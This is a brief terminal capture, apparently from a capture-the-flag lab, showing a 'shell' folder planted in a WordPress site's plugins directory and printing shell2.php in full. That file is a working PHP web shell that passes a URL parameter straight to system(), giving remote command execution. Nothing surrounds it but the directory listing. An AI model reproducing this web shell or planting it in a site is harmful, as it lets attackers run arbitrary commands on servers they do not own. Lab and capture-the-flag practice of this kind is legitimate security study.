 grinchum-land:~/wordpress.flag.net.internal/wp-content/plugins/shell$ pwd
/home/samways/wordpress.flag.net.internal/wp-content/plugins/shell
grinchum-land:~/wordpress.flag.net.internal/wp-content/plugins/shell$ ls -la
total 16
drwxr-xr-x  2 samways users 4096 Dec 12 02:21 .
drwxr-xr-x 19 samways users 4096 Dec 12 02:10 ..
-rw-r--r--  1 samways users 2698 Dec 12 02:09 shell.php
-rw-r--r--  1 samways users  302 Dec 12 02:21 shell2.php
grinchum-land:~/wordpress.flag.net.internal/wp-content/plugins/shell$ cat shell2.php
<html>
<body>
<form method="GET" name="<?php echo basename($_SERVER['PHP_SELF']); ?>">
<input type="TEXT" name="cmd" autofocus id="cmd" size="80">
<input type="SUBMIT" value="Execute">
</form>
<pre>
<?php
    if(isset($_GET['cmd']))
    {
        system($_GET['cmd']);
    }
?>
</pre>
</body>
</html>

grinchum-land:~/wordpress.flag.net.internal/wp-content/plugins/shell$